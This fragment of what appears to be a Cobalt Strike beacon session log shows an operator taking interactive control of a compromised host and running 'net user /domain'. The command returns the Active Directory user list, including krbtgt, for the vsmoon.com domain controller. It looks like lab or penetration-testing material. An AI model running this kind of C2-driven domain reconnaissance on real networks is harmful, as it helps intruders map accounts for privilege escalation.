 [+] established link to parent beacon: 192.168.22.152
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.22.152@7352]
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 vsmoon.com 的域控制器处理。
\\ad.vsmoon.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            data                     Guest
krbtgt
命令成功完成。